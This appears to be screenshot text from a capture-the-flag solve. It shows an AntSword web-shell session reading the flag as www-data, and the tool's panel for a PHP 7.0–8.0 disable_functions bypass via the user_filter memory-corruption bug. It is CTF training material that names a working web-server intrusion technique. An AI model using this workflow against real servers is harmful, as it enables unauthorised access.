 1.14.71.254
>_ 1.14.71.254
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux 0401d60c38ad4430 5.4.0-77-generic #86-Ubuntu SMP Thu
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(www-data:/var/www/html) $ cd /
(www-data:/) $ ls
bin
boot
dev
etc
flagaasdbjanssctf
home
lib
lib64
media
mnt
opt
proc
redis-5.0.10
root
run
run.sh
sbin
srv
sys
tmp
usr
var
(www-data:/) $ cat /f*
NSSCTF{b6d4a45f-4172-475f-b00d-525e5c582856}
(www-data:/) $
绕过 disable_functions-1.14.71.254
选择模式
开始
PHP 7.0-8.0 disable_functions bypass
[user_filter]
PHP版本
7.0 - all versions to date
7.1 - all versions to date
7.2 - all versions to date
7.3 - all versions to date
7.4 - all versions to date
8.0 - all versions to date
Reference
• PHP 7.0-8.0 user_filter bypass
• AntSword-Labs/bypass_disable_functions/7
• Bug #54350 Memory corruption with user_filter
Shell状态
PHP版本 7.4
PHP位数 64
操作系统 Lin
当前目录 /v
Shell目录 /v
open_basedir
/tmp
/var/www/htm
函数支持
dl x
putenv x
error_reporting
error_log √